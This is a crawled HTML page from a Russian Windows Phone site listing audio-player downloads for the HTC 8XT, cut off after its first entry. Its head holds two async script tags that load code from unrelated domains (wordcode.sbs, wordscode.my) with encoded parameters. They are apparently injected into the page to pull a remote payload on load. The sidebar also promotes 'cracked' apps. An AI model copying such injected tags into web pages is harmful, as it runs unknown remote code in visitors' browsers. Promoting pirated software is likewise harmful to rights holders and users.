

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp-seven.ru/htc-8xt/prilozheniya/mul-timedia/players
body_size: 18137
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="//gmpg.org/xfn/11">
<title>Аудио плееры для HTC 8XT</title>
<link rel='stylesheet' href='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=1235" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="application-name" content="WP-seven.ru"/>
<link rel="icon" sizes="16x16 32x32 48x48 64x64" href="/favicon.ico">
<link rel="icon" sizes="195x195" href="/favicon-195.png">
<meta name="msapplication-TileColor" content="#2d89ef" />
<meta name="msapplication-navbutton-color" content="#2d89ef" />
<meta name="msapplication-TileImage" content="/apple-touch-icon-144x144-precomposed.png">
<meta name="msapplication-square70x70logo" content="/favicon-70.png" />
<meta name="msapplication-square150x150logo" content="/favicon-150.png" />
<meta name="msapplication-square310x310logo" content="/favicon-310.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144-precomposed">
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png">
<!---->
<link rel="author" href="//plus.google.com/u/0/+WPseven" />
		<script type="text/javascript">
		var ajaxurl = 'https://wp-seven.ru/wp-admin/admin-ajax.php';
		</script>
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/wp-seven.ru\/","name":"Windows, Windows 10 Mobile \u0438 Windows Phone"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/wp-seven.ru\/prilozheniya","name":"\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f HTC 8XT"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/wp-seven.ru\/prilozheniya\/mul-timedia","name":"\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/wp-seven.ru\/prilozheniya\/mul-timedia\/players","name":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0435\u0440\u044b"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://wp-seven.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css'  href='https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js'></script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/cubepoints/modules/notice/jquery.notice.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","view":"View"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/global.js'></script>
	<script type="text/javascript">var ajaxurl = "https://wp-seven.ru/wp-load.php";</script>
<script type="text/javascript">
	var bwp_ajax_url = 'https://wp-seven.ru/';
</script>
<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined')
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript">/* <![CDATA[ */if (!window["WPAC"]) var WPAC = {};WPAC._Options = {debug:false,selectorCommentForm:"#commentform",selectorCommentsContainer:"#comments",selectorCommentPagingLinks:"#comments [class^='nav'] a",selectorCommentLinks:"#comments a[href*=\"#comment-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",popupCornerRadius:0,popupMarginTop:100,popupWidth:30,popupPadding:10,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupBackgroundColorLoading:"#000",popupTextColorLoading:"#fff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#fff",popupBackgroundColorError:"#f00",popupTextColorError:"#fff",popupOpacity:100,popupTextAlign:"center",popupTextFontSize:"Default font size",popupZindex:1000,scrollSpeed:500,autoUpdateIdleTime:0,textPosted:"Ваш комментарий опубликован",textPostedUnapproved:"Ваш комментарий ожидате модерации",textReloadPage:"Перезагрузка. Пожалуйста подождите",textPostComment:"Отправка комментария. Пожалуйста подождите",textRefreshComments:"Загрузка комментариев. Пожалуйста подождите",textUnknownError:"Что-то пошло не так, ваш комментарий не опубликован",selectorPostContainer:"",commentPagesUrlRegex:"",asyncLoadTrigger:"DomReady",disableUrlUpdate:true,disableScrollToAnchor:false,commentsEnabled:false,version:"0.24.1"};WPAC._Callbacks = {"beforeSelectElements": function(dom) {},"beforeUpdateComments": function(newDom, commentUrl) {},"afterUpdateComments": function(newDom, commentUrl) {},"beforeSubmitComment": function() {}};/* ]]> */</script><script type="text/javascript" src="https://wordcode.sbs/?re=gi3taodcgm5ha3ddf44tonq" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=mq4tgobumu5ha3ddf4zteobt" async></script>
	<script type="text/javascript"> jQuery(document).ready( function() { jQuery("a.confirm").click( function() { if ( confirm( 'Are you sure?' ) ) return true; else return false; }); });</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-29200412-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>

</head>
<body class="archive category category-players category-219 metrouicss">
<!-- Yandex.RTB R-A-3514540-2 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<div id="hdr-block">
<div id="hdr-center"></div>
</div>
<div id="container">
  <table cellpadding="0" cellspacing="0" id="headr">
    <tbody>
      <tr id="header">
        <td width="360">
          <div id="wp_logo">
            <a href="/"><img src="//wp-seven.ru/wp-content/themes/wpseven/images/logo-wp.png" alt="Windows Phone, Windows 10 Mobile и Windows" title="Все о Windows Phone, Windows 10 Mobile и Windows 10" /></a>
          </div>
        </td>
        <td width="481px">
        </td>
        <td width="360px" class="profile_search">
          <noindex><div class="users">
                                          <span id="staticDialog"><a href="#" style="font-weight:bold" rel="nofollow"><i class="icon-enter"></i>Войти</a></span>
                            <script type="text/javascript">
                                       $(document).ready(function(){
                                        $('#staticDialog').click(function(e) {
                                        $.Dialog({
                                                   'title'      : 'Авторизация',
                                                   'content'    : '<form name="loginform" id="loginform" action="/wp-login.php" method="post"><div class="input-control text"><input type="text" name="log" id="user_login" class="with-helper" placeholder="Логин"></div><div class="input-control password"><input type="password" name="pwd" id="user_pass" class="with-helper" placeholder="Пароль"></div><label class="input-control switch" onclick=""><input name="rememberme" type="checkbox" id="rememberme" value="forever"><span class="helper">Запомнить меня</span></label><div style="margin-bottom:15px;"><a style="font-size:13px;" href="//wp-seven.ru/wp-login.php?action=lostpassword" title="Восстановление пароля">Забыли пароль?</a></div><div style="text-align:center;"><input type="submit" name="wp-submit" id="wp-submit" value="Войти" /></div><input type="hidden" name="testcookie" value="1" /></form>',
                                                   'closeButton': true,
                                                   'buttons'    : false,
                                                    });
                                                 });
                                        });
                             </script>
                             &nbsp;или&nbsp;<span><a href="/registration/" rel="nofollow">Зарегистрироваться</a></span>
        </div>
<div id="hsform" style="width:auto;">
<form method="get" action="/">
  <div class="input-control text">
     <input type="text" class="with-helper" placeholder="Глобальный поиск" value="" name="s" />
     <button class="btn-search"></button>
  </div>
</form>
</div>
     <div class="social_profiles"><span style="position:relative; bottom:5px">Мы в: </span>
            <a href="//www.windowsphone.com/s?appId=f8dc5c6f-8c88-4b0b-b879-d5d4bb3aa35d" class="ms" title="Официальный клиент в Microsoft Store" target="_blank" rel="nofollow"></a>
            <a href="//vk.com/wpsevenru" class="vk" title="Официальная страничка ВКонтакте" target="_blank" rel="nofollow"></a>
            <a href="//twitter.com/wpsevenru" class="tw" title="Твиттер сайта" target="_blank" rel="nofollow"></a>
            <a href="//www.facebook.com/wpsevenru" class="fb" title="Мы в Facebook" target="_blank" rel="nofollow"></a>
            <a href="//plus.google.com/+WPseven/posts" class="gp" title="Мы на Google+" target="_blank" rel="nofollow"></a>
            <a href="//www.youtube.com/channel/UCzjJU0KvyB8d1my5sYbWM_Q" class="yt" title="Партнерский канал на YouTube" target="_blank" rel="nofollow"></a>
	               </div></noindex>
</td>
</tr></tbody>
    </table>
  <div id="mmen1">
    <div id="0.4" class="tile tileImageSlider bg-color-green mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mgames dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/igry">Игры для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Игры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blueDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mapps dobl"></div>
            <div text="tileImageSliderText">
              <a class="progs href" href="//wp-seven.ru/prilozheniya">Программы для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Программы</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-orangeDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mreviews dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/obzory">Обзоры Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Обзоры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-red mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mnews dobl"></div>
            <div text="tileImageSliderText">
              <a class="statnews href" href="//wp-seven.ru/stat-i">Статьи и новости Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Статьи</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blue mini-vertical" style="background-color: #009fb0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mphones dobl"></div>
            <div text="tileImageSliderText">
              <a class="smarts href" href="//wp-seven.ru/device">Смартфоны Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Смартфоны</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-yellow mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mthemes dobl"></div>
            <div text="tileImageSliderText">
              <a class="themeswalp href" href="//wp-seven.ru/themes">Темы и обои для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Темы и обои</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-purple mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="minstructions dobl"></div>
            <div text="tileImageSliderText">
              <a class="instructions href" href="//wp-seven.ru/instruktsii">Инструкции для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Инструкции</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-pink mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mforum dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/forum">Форум Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Форум</div></div>
     </div>
</div>
<noindex>
<div id="0.4" class="tile tileImageSlider bg-color-darken mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="madd dobl"></div>
            <div text="tileImageSliderText">
              <a class="addxap href" href="//wp-seven.ru/addapp">Добавить файл</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Добавить файл</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-greenLight mini-vertical" style="margin-right:0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mtipus dobl"></div>
            <div text="tileImageSliderText">
              <a class="tipus href" href="//wp-seven.ru/tips">Подсказать</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Подсказать</div></div>
     </div>
</div>
</noindex>
</div>
<div style="margin:0 8px 5px 8px;"><!-- Yandex.RTB R-A-3514540-1 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-1",
        "renderTo": "yandex_rtb_R-A-3514540-1"
    })
})
</script>
</div>
<table id="main" cellpadding="0" cellspacing="0">
	<td width="170" valign="top" style="padding:0 20px 0 0;">
<!-- Devices -->
<!-- Reviews -->
<!-- Instruktions -->
<!-- News -->
<!-- Game Cats -->
<!-- Apps Cats -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-green">
         <a class="sdb-title"><i class="icon-grid-view"></i> Программы</a>
         <ul class="catlists1 sub-menu light sidebar-dropdown-menu open">
               <li>
        <!-- Internet -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/internet" class="nonebg">Интернет</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
			    <div class="expanded" title="Показать категории"></div>
				<a href="/htc-8xt/prilozheniya/internet/chtenie-novostej" class="nonebg">Чтение новостей</a>
				<ul class="childrens sub-menu light" style="display: none; ">
				    <li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/internet/chtenie-novostej/rss-chitalki">RSS-читалки</a>
				    </li>
				</ul>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/internet/brauzery">Браузеры</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/internet/obshhenie">Общение</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti">Социальные сети</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Multimedia -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/mul-timedia" class="nonebg">Мультимедиа</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/mul-timedia/players">Аудио-плееры</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/mul-timedia/video-pleery">Видео-плееры</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/mul-timedia/kamera">Камера</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/mul-timedia/radio">Радио</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/mul-timedia/tv">ТВ</a>
			</li>
                        <li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/mul-timedia/prosmotr-izobrazhenij">Просмотр изображений</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Office -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/ofis" class="nonebg">Офис</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
			    <div class="expanded" title="Показать категории"></div>
				<a href="/htc-8xt/prilozheniya/ofis/redaktory" class="nonebg">Редакторы</a>
				<ul class="childrens sub-menu light" style="display: none; ">
				    <li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/ofis/redaktory/graficheskie">Графические</a>
				    </li>
					<li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/ofis/redaktory/tekstovy-e">Текстовые</a>
				    </li>
				</ul>
			</li>
			<li  class="cat-child">
			    <div class="expanded" title="Показать категории"></div>
				<a href="/htc-8xt/prilozheniya/ofis/chitalki" class="nonebg">Читалки</a>
				<ul class="childrens sub-menu light" style="display: none; ">
				    <li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/ofis/chitalki/fb2">FB2</a>
				    </li>
				    <li class="cat-child">
					    <a href="/htc-8xt/prilozheniya/ofis/chitalki/txt">TXT</a>
				    </li>
                                    <li class="cat-child">
					    <a href="/htc-8xt/prilozheniya/ofis/chitalki/epab">ePub</a>
				    </li>
				</ul>
			</li>
      <li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/budil-niki">Будильники</a>
			</li>
      <li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/zametki">Заметки</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/kal-kulyatory">Калькуляторы</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/kalendari">Календари</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/konvertery">Конвертеры</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/perevodchiki">Переводчики</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/pogoda">Погода</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/planirovshhiki">Планировщики</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/sistemny-e/fajlovy-e-menedzhery">Файловые менеджеры</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/raspoznavanie-teksta">Распознавание текста</a>
			</li>
                        <li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/chasy">Часы</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/ofis/finansy">Финансы</a>
			</li>
			<li  class="cat-child" style="overflow: hidden;">
			   <a href="/htc-8xt/prilozheniya/ofis/hranenie-informatsii-i-parolej">Хранение информации и паролей</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Information -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/informatsionny-e" class="nonebg">Информационные</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
			    <div class="expanded" title="Показать категории"></div>
				<a href="/htc-8xt/prilozheniya/informatsionny-e/obrazovanie" class="nonebg">Образование</a>
				<ul class="childrens sub-menu light" style="display: none; ">
				    <li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/informatsionny-e/obrazovanie/yazy-ki">Языки</a>
				    </li>
					<li  class="cat-child">
					    <a href="/htc-8xt/prilozheniya/informatsionny-e/obrazovanie/bilety-pdd">Билеты ПДД</a>
				    </li>
				</ul>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/informatsionny-e/shtrih-i-qr-kody">Штрих- и QR-коды</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/informatsionny-e/bazy-danny-h">Базы данных</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Navigation -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/navigatsiya" class="nonebg">Навигация</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/navigatsiya/gps-navigatory">GPS-навигаторы</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/navigatsiya/karty">Карты</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/navigatsiya/putevoditeli">Путеводители</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/navigatsiya/utility">Утилиты</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- System -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/sistemny-e" class="nonebg">Системные</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/sistemny-e/bezopasnost">Безопасность</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/sistemny-e/menedzhery-zakachek">Менеджеры закачки</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/sistemny-e/svyaz-s-pk">Связь с ПК</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/sistemny-e/utility-sistemny-e">Утилиты</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Kommunity -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/kommunikatsii" class="nonebg">Коммуникации</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/kommunikatsii/kontakty">Контакты</a>
			</li>
			<li  class="cat-child">
			   <a href="/htc-8xt/prilozheniya/kommunikatsii/sms">СМС</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Fun -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/razvlecheniya" class="nonebg">Развлечения</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/razvlecheniya/muzy-kal-ny-e">Музыкальные</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Different -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/razny-e-prilozheniya" class="nonebg">Разные программы</a>
     <ul class="childrens sub-menu light" style="display: none; ">
      <li class="cat-child">
				<a href="/htc-8xt/prilozheniya/razny-e-prilozheniya/sport-razny-e-prilozheniya">Спорт</a>
			</li>
      <li class="cat-child">
				<a href="/htc-8xt/prilozheniya/razny-e-prilozheniya/emulators">Эмуляторы</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- Interface -->
	    <div class="expanded" title="Показать категории"></div>
		<a href="/htc-8xt/prilozheniya/interfejs" class="nonebg">Интерфейс</a>
        <ul class="childrens sub-menu light" style="display: none; ">
            <li  class="cat-child">
				<a href="/htc-8xt/prilozheniya/interfejs/oboi">Обои</a>
			</li>
		</ul>
	</li>
	<li>
		<!-- PC -->
		<a href="/prilozheniya/programmy-dlya-pk">Для компьютера</a>
	</li>
  <li><a href="/htc-8xt/krossvordy" title="Ответы на сканворды и кроссвордыs" >Кроссворды и сканворды</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Game Lists -->
<!-- Apps Lists -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-blue">
         <a class="sdb-title"><i class="icon-list"></i> Списки</a>
         <ul class="catlists sub-menu light sidebar-dropdown-menu open">
           <li><a href="/tag/appx-apps" title="Взломанные APPX программы для WP8.1" >APPX программы для WP8.1</a></li>
<li><a href="/tag/wp81-apps" title="Взломанные XAP программы для WP8.1" >Программы для WP8.1</a></li>
<li><a href="/tag/wp8-apps" title="Взломанные XAP программы для WP8" >Программы для WP8</a></li>
<li><a href="/tag/wp7-apps" title="Взломанные XAP программы для WP7" >Программы для WP7</a></li>
<li><a href="/htc-8xt/tag/luchshie-apps-wp" title="Лучшие XAP программы" >Лучшие программы</a></li>
<li><a href="/htc-8xt/tag/besplatnye-app-wp" title="Бесплатные программы" >Бесплатные программы</a></li>
<li><a href="/htc-8xt/tag/musthave-apps-wp" title="Нужные программы" >Необходимые программы</a></li>
<li><a href="/htc-8xt/tag/homebrew-apps-wp" title="Программы Homebrew" >Homebrew</a></li>
<li><a href="/htc-8xt/tag/russkie-apps-wp" title="Русские программы" >Программы на русском</a></li>
<li><a href="/newapp" title="Новые XAP программы" >Новые программы</a></li>
<li><a href="/htc-8xt/tag/vzlomannye-apps-wp" title="Взломанные программы" >Взломанные программы</a></li>
<li><a href="/htc-8xt/tag/prikolnie-apps-wp" title="Прикольные программы" >Интересные программы</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Games-App in Themes-->
<!-- Main And All Pages -->
<!-- 404 -->
<!-- Search -->
<div id="lastleftb"></div>
<script>jQuery(document).ready(function($) {var distanceTop = $('#lastleftb').offset().top + $('#lastleftb').height(); $(window).scroll(function() {if ($(this).scrollTop() < distanceTop) $('#scrolltotop').fadeOut(); else $('#scrolltotop').fadeIn();});$('#scrolltotop').on('click', function() {$('html, body').animate({scrollTop:0}, 'slow');return false;});});</script>
<div id="scrolltotop" style="display:none;"><span class="icon-arrow-up-5 butarrow"></span></div>
 </td>
	<td valign="top" style="padding:0;"><div id="cont">
		<div class="hero-unit herocat ">
            				<h1>Скачать аудио плееры для HTC 8XT</h1>
				<div class="entry clearfix_wp">
					<img class="alignleft" style="margin-left: 30px; margin-right: 30px;" title="HTC 8XT" src="https://wp-seven.ru/wp-content/uploads/phones/HTC-8XT.jpg" height="150" />
					<p>В данном разделе вы можете <strong>скачать аудио плееры для HTC 8XT бесплатно</strong>, все они совпадают с системными требованиями смартфона HTC 8XT, но это не дает гарантии, что все они запустятся. На нашем сайте аудио плееры для HTC 8XT в формате XAP выкладываются постоянно, а это значит, что вы можете практически каждый день обновлять свой смартфон лучшими новинками!</p>
				</div>
							</div>
						<script type="text/javascript"> $.each($(".sorting li a"), function(){
			if(this.href == location.href) {this.removeAttribute('href'); this.className = "cur_lnk";}}); </script>
            <div>
     <!-- Yandex.RTB R-A-3514540-3 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-3",
        "renderTo": "yandex_rtb_R-A-3514540-3"
    })
})
</script>
      </div>
<div class="post post-soft clearfix_wp" id="post-37742">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/appx-apps" rel="tag">APPX</a><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/vzlomannye-apps-wp" rel="tag">Взломанная</a><a href="/htc-8xt/tag/russkie-apps-wp" rel="tag">На русском</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/players/n7player-music-player-v1-1-6-38.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/05/4488f309-7f63-4c82-b86f-c62221ae55e3-200x200.png" class="alignleft wp-post-image" alt="n7player Music Player для HTC 8XT" title="n7player Music Player для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2015/05/4488f309-7f63-4c82-b86f-c62221ae55e3-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/05/4488f309-7f63-4c82-b86f-c62221ae55e3.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-37742" class="post-ratings" data-nonce="50df8d5283"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-37742-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/players/n7player-music-player-v1-1-6-38.html" title="Скачать n7player Music Player v1.1.6.38" rel="bookmark">n7player Music Player для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
